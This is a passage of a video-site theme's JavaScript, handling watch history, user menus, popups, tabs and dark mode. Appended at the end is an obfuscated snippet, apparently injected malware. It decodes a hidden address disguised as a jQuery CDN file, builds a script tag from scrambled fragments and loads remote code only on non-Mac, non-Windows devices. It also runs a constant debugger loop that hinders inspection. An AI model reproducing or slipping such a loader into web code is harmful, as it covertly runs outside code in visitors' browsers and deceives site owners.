			            if(this.name===name){
			                 temp_name=name;temp_pic=pic;temp_url=link;temp_part=part;
			            }else{
			                 temp_name=this.name;temp_pic=this.pic;temp_url=this.link;temp_part=this.part;
			            }
			            json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_pic+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			            if(i!==len-1){
							json+=",";
						} 
			          });
			          json+="]";
			          Conch.Cookie.Set('history',json,this.Days);
			          return false;
			        }
			    });
			}
			if(canadd){
			    var json="[";
			    var isfirst="]";
			    isfirst=!len?"]":",";
			    json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			     if(len>this.Limit-1){
					len-=1;
				 }   	
		        for(i=0;i<len-1;i++){
		            json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	}
		        if(len>0){
		            json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        }
			    Conch.Cookie.Set('history',json,this.Days);
			}  
		},
		'Clear': function(){
            Conch.Cookie.Del('history');
            $("#hl-history").empty();
			$(".hl-hy-list").html('<div class="hl-hy-clear-tips">已清空观看记录</div>');
        },
	},
    'User':{
        'IsLogin':0,
        'Init':function(){
            if($('.conch-user').length >0){
                $('body').on('click', '.conch-user', function(e){
                    MAC.User.Login();
                });
            }
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var $User = maccms.path + '/index.php/user',
                    $Favs = maccms.path + '/index.php/user/favs',
                    $Plays = maccms.path + '/index.php/user/plays',
                    $UserId = MAC.Cookie.Get('user_id'),
                    $UserName = MAC.Cookie.Get('user_name'),
                    $UserNickName = MAC.Cookie.Get('user_nick_name'),
                    $GroupId = MAC.Cookie.Get('group_id'),
                    $GroupName = MAC.Cookie.Get('group_name'),
                    $Portrait = MAC.Cookie.Get('user_portrait'),
                    $VIP = '<i class="iconfont hl-icon-zuanshi"></i>';
                    MAC.User.IsLogin = 1;
                if($UserNickName != null){
                    var $Name = $UserNickName;
                }else{
                    var $Name = $UserName;
                }
                if($('.conch-user').length >0) {
                    if ($('.conch-user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.conch-user').attr('title',$Name);
                        $('.conch-user').text('');
                        $('.conch-user').addClass('hl-user-face');
                        $('.conch-user').append('<img class="face" src="'+$Portrait+'" alt="'+$Name+'">');
                        if (Conch.Browser.Swidth<768){$('.conch-user').attr('href',$User);}
                    }
                    if($GroupId <3){
                        var $Group = $GroupName;
                    }else{
                        var $Group = $VIP + $GroupName;
                    }
                    var html = '<div class="hl-alert-box hl-bg-site hl-fadeIn-sm">';
                    html += '<div class="hl-user-box"><a class="hl-login-out hl-text-muted" href="javascript:;" onclick="MAC.User.Logout();" target="_self">退出</a><div class="hl-user-info hl-text-center"><span class="hl-user-name">'+$Name+'</span><span class="hl-user-point hl-text-muted">'+$Group+'</span></div><div class="hl-user-list hl-bg-subs hl-text-muted"><a href="'+$User+'" target="_self"><i class="iconfont hl-icon-huiyuan"></i>主页</a><a href="'+$Plays+'" target="_self"><i class="iconfont hl-icon-shijian"></i>历史</a><a href="'+$Favs+'" target="_self"><i class="iconfont hl-icon-shoucang"></i>收藏</a></div></div>'
                    $('.conch-user').after(html);
                    $('.conch-user').removeClass('conch-user');
                }

            }
        }
    },
    'Alert':{
        'Init': function() {
            Conch.Alert.Popup();
        },
        'Close': function() {
            $('.hl-close-full').click(function(){
                $("html,body").removeClass("hl-htmlover");
                $('.hl-full-alert').removeClass('hl-full-x0')
            });
            $(".hl-pops-bg-active,.hl-from-list li").click(function(){
                $('.hl-half-alert').removeClass("hl-half-y0");
                $('.hl-from-btn').removeClass("hl-from-op");
                setTimeout(function(){
                    $(".hl-pops-bg-active").removeClass("hl-pops-bg-active");	
                    $(".hl-pops-bg").remove();	
                },200);
            });
        },
        'Popbg': function() {
            if($(".hl-pops-bg").length>0){
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }else{
                $("body").append('<div class="hl-pops-bg"></div>');
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }
        },
        'Popup': function() {
            $('.hl-alert-items').each(function(){
                if ($(this).length) {
                    $(this).hover(function(){
                        $(this).find(".hl-alert-box").show();
                        $(this).find('.hl-lazy').lazyload({threshold: 100});
                    },function(){
                        $(this).find(".hl-alert-box").hide();
                    })
                }
            });
            $('.hl-full-items').each(function(){
                if ($(this).length) {
                    var $this = $(this);
                    var $wrap = $(this).find('.hl-full-alert');
                    var $btn = $(this).parent().find('.hl-full-op');
                    $btn.click(function(){
                        if(Conch.Browser.Swidth<768){
                            $wrap.addClass('hl-full-x0');
                            $("html,body").addClass("hl-htmlover");
                        }else{
                            if($this.children().css('display')=='block'){
                                $this.parent().removeClass('hl-data-show');
                            }else{
                                $this.parent().addClass('hl-data-show');
                            }
                        }
                        $this.find('.hl-lazy').lazyload({threshold: 100});
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-pops-items').each(function(){
                if ($(this).length) {
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-half-items').each(function(){
                if ($(this).length) {
                    var $box = $(this).find('.hl-half-y100');
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        $box.addClass('hl-half-y0');
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-from-buttons').each(function(){
                if ($(this).length) {
                    var $_this = $(this),
                        $btn = $_this.find('.hl-from-btn'),
                        $wrap = $_this.find('.hl-from-wrap');
                    $btn.click(function(){
                        var $__this = $(this);
                        $btn.addClass('hl-from-op');
                        $wrap.addClass('hl-half-y0');
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                    $(".hl-from-list li").bind("click", function(){
                        var e = $(this).index(),
                            $from = $(".hl-from-btn"),
                            $href = $(this).data("href");
                        $(this).removeClass().addClass("active").siblings().removeClass();
                        $from.hide();
                        $from.eq(e).show();
                        $(".hl-play-btn").attr("href",$href);
                    });
                }
            });
        },
        'Notice':function(){
            if(Conch.Cookie.Get('tips')===null){
                Conch.Alert.Popbg();
                $("body").append('<div class="hl-poptips-wrap hl-bg-site"><div class="hl-poptips-title"><h2>'+conchtpl.tipt+'</h2></div><div class="hl-poptips-content">'+conchtpl.tipc+'</div><div class="hl-poptips-btn"><a class="hl-bg-conch no" href="javascript:;">我知道了</a><a class="hl-bg-subs" href="javascript:;">取消</a></div></div>');
                $(".hl-poptips-btn a.no").click(function() {
                    Conch.Cookie.Set('tips','ok',1);
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
                $(".hl-poptips-btn a").click(function() {
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
            }
        },
    },
    'Shows':{
        'Init': function() {
            Conch.Shows.Text();
            Conch.Shows.List();
            Conch.Shows.Sort();
            Conch.Shows.Tabs();
            Conch.Shows.Change();
            Conch.Shows.Copyright();
        },
        'Text': function() {
             $(".hl-show-text").each(function(){
                var $wrap=$(this).parent(),
                    $text=$wrap.find('.hl-content-text').children(),
                    $t=$(this).find('em');
                if($text.height() > 48){
                    $(this).show(); 
                }else{
                    $(this).hide();
                }
                $(this).on("click",function(){
                    if($wrap.hasClass("hl-content-hide")){
                        $wrap.removeClass('hl-content-hide');
                        $wrap.addClass('hl-content-show');
                        $t.text('收起')
                    }else{
                        $wrap.removeClass('hl-content-show');
                        $wrap.addClass('hl-content-hide');
                        $t.text('展开')
                    }
                });
            });
        },
        'List': function() {
            $('.hl-show-list').each(function(){
                var $wrap=$(this).parent().parent(),
                    $t=$(this).find('em');
                $(this).on('click',function(){
                    if($wrap.hasClass('hl-list-hide-xs')){
                        $(this).attr('href','javascript:void(0)');
                        $wrap.removeClass('hl-list-hide-xs');
                        $t.text('收起全部')
                    }else{
                        $(this).attr('href','#playlist');
                        $wrap.addClass('hl-list-hide-xs');
                        $t.text('展开全部')
                    }
                    Conch.Swiper.Scrolls();
                });
            });
        },
        'Sort': function() {
            $(".hl-sort-btn").each(function(){
                var $i=$(this).find('i');
                var $t=$(this).find('span');
                $(this).on("click",function(e){
                    if($i.hasClass("hl-icon-daoxu")){
                        $i.removeClass('hl-icon-daoxu');
                        $i.addClass('hl-icon-zhengxu');
                        $t.text('正序')
                    }else{
                        $i.removeClass('hl-icon-zhengxu');
                        $i.addClass('hl-icon-daoxu');
                        $t.text('倒序')
                    }
                    e.preventDefault();
                    $(this).parent().parent().find(".hl-sort-list").each(function(){
                        var $pl=$(this).find("li");
                        for(let i=0,j=$pl.length-1;i<j;){
                            var l=$pl.eq(i).clone(true);
                            var r=$pl.eq(j).replaceWith(l);
                            $pl.eq(i).replaceWith(r);
                            ++i;
                            --j;
                        }
                    });
                });
            });
        },
        'Tabs': function() {
            $('.hl-tabs-item').each(function(){
                if ($(this).length) {
                    var $_this = $(this);
                    var $tab = $_this.find('.hl-tabs .hl-tabs-btn');
                    var $box = $_this.find('.hl-tabs-box');
                    var $box2 = $_this.find('.hl-tabs-box2');
                    $tab.click(function(){
                        var $this = $(this);
                        var $t = $this.index();
                        $tab.removeClass('active');
                        $this.addClass('active');
                        $box.hide();
                        $box2.hide();
                        $box.eq($t).show();
                        $box2.eq($t).show();
                        $_this.find('.hl-tabs-box .hl-lazy').lazyload({threshold: 100});
                    })
                }       
            });
        },
        'Change': function(){
            if ($('.hl-more-change').length) {
                var divs=[];
                var divCnt = 3;
                for (var i=0;i<divCnt;i++) {
                   divs[i] = $(".hl-change-box"+(i+1));
                }
                var selectedDiv = 0;
                $('.hl-more-change').on('click', function(){
                    selectedDiv++;
                    selectedDiv = selectedDiv % divCnt;
                    for (var i=0;i< divCnt;i++) {
                       $(this).closest('.hl-row-box', '.hl-change-list').find(divs[i]).removeClass('hl-show').addClass('hl-hide'); 
                    }
                    $(this).closest('.hl-row-box', '.hl-change-list').find(divs[selectedDiv]).removeClass('hl-hide').addClass('hl-show'); 
                    $('.hl-lazy').lazyload({
                        threshold: 130
                    });
                });
            }
        },
        'Copyright':function(){
        },
    },
    'Other':{
        'Init': function() {
            Conch.Other.Color();
            Conch.Other.Navs();
            Conch.Other.Url();
            Conch.Other.Copy();
            Conch.Other.Set();
        },
        'Color': function() {
            var $cookie_color=$.cookie("color");
            var $btn = $(".hl-color-item a");
            if($cookie_color!=null){
                if($cookie_color=='black'){
                    $btn.attr("id","white");$btn.html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $btn.attr("id","black");$btn.html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            }
			$(".hl-color-item a").click(function(){
                var $Color = $(this).attr("id"); 
                $("link[name='color']").attr("href","/template/ivod/asset/css/"+$Color+".css?v="+conchtpl.ver+"");  
                $.cookie("color",$Color,{expires:365, path: '/'});
                if($Color=='black'){
                    $(this).attr("id","white");
                    $(this).html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $(this).attr("id","black");
                    $(this).html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            });
		},
        'Navs': function() {
            $('.hl-nav-item').each(function(){
                var $Active = $('.hl-nav-item a.active'),
                    $Display = $Active.parent().css('display'),
                    $text = $Active.text();
                if ($Active.length>0 && $Display=='none') {
                    $('.hl-nav-more a>span').addClass('hl-text-conch').addClass('active');
                    $('.hl-nav-more a>span').text($text);
                }else{
                    $('.hl-nav-more a>span').removeClass('hl-text-conch').removeClass('active');
                    $('.hl-nav-more a>span').text('全部');
                }
            });
            $(".hl-open-menu").on('click', function(){
                $(".conch-menus").addClass("active");
                $(".conch-ms-close,.conch-ms-overlay").on('click', function(){
                    $(".conch-menus").removeClass("active");
                });
            });
        },
        'Url': function(){
            var short = $(".hl-short-url");
            if (conchtpl.slink=="") {
                var url = encodeURI(Conch.Browser.url);
            }else{
                var url = conchtpl.slink + encodeURI(Conch.Browser.urlpath);
            };
            if (conchtpl.short=='1'){
                if (conchtpl.api=='1'){
                    $.ajax({
                    url: conchtpl.aurl + url,
                    type: "GET",
                    dataType: "jsonp", 
                    cache: false,
                    success: function (data, status) {
                        for(x in data.data.urls[0]) ;
                        short.prepend( data.data.urls[0].url_short);
                    },
                    error: function(obj,info,errObj){
                        short.prepend(url);
                    },
                    });
                }else{
                    var ajax = new XMLHttpRequest();
                    var token = conchtpl.tok;
                    var longUrl = url;
                    var termOfValidity = conchtpl.term;
                    ajax.open('post','https://dwz.cn/admin/v2/create', 'true');
                    ajax.setRequestHeader("Content-Type", "application/json");
                    ajax.setRequestHeader("Token", token);
                    ajax.send(JSON.stringify({
                        Url: longUrl,
                        TermOfValidity: termOfValidity
                    }));
                    ajax.onreadystatechange = function () {
                        if (ajax.readyState === 4 && ajax.status === 200) {
                            var obj =JSON.parse(ajax.responseText)
                            console.log(ajax.responseText);
                            if (obj.Code===0){short.prepend(obj.ShortUrl);}else{short.prepend(url);}
                        }
                    }
                };
            }else{
                short.prepend(url);
            }
        },
        'Target':function(){
            $('a').each(function(){
                var str = $(this).attr("href");
                if($(this).length && str.indexOf("java") == -1){
                    $(this).attr("target","_blank");
                }
            });
        },
        'Copy': function() {
            var btn=document.getElementsByClassName('conch-copy');
            var clipboard=new Clipboard(btn);
            clipboard.on('success', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制成功</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
            clipboard.on('error', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制失败！请手动复制</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
        },
        'Set': function() {
            $('.hl-more-list').each(function(){
                if ($(this).length) {
                    var $wrap = $(this).parent().parent();
                    $(this).click(function(){
                        $wrap.removeClass('hl-list-hide');
                        $(this).parent().remove();
                    });
                }
            });
            $('.hl-vod-big').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight();
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-vod-widebig.hl-list-v12').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight()*2+80;
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-setups-op a').click(function(){
                var $setup=$(this).parent().parent();
                if($setup.css('right')=='0px'){
                    $setup.removeClass('active');
                }else{
                    $setup.addClass('active');                   
                }
            });
            $('.hl-head-slide').each(function(){
                if ($(this).length) {
                    var Title = $(this).find('h2').innerWidth();
                    var Swrap = Title+10;
                    $(this).find('.hl-rb-type-child').css('width','calc(100% - '+Swrap+'px)');
                }
            });
            $('.hl-this-box').each(function(){
                var $this = $(this),
                    $btn = $this.find(".hl-close-this");
                $btn.click(function(){
                    $this.remove();
                });
            });
        },
    },
};
$(document).ready(function() {
    Conch.Host();
    Conch.Resize();
    Conch.Images.Init();
    Conch.Swiper.Init();
    Conch.Scroll.Init();
    Conch.Search.Init();
    Conch.History.Init();
    Conch.User.Init();
    Conch.Alert.Init();
    Conch.Shows.Init();
    Conch.Other.Init();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/